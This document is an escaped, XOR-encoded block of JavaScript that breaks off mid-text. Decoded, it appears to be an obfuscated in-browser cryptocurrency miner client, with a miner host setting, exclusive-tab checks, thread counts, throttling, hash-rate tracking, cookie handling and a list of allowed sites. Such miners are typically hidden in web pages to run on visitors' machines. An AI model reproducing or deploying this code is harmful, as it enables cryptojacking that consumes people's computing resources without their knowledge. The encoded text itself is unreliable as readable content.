x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x